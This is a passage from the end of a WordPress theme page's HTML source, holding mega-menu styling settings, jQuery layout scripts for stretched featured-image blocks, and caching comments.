text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_85'),
                        blockClass = '.tdi_85',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_91'),
                        blockClass = '.tdi_91',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_text_with_title","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_separator","style_general_inline_image","style_general_socials","style_general_categories_tags","style_general_inline_text"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.525 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:36:28 -->

<!-- Compression = gzip -->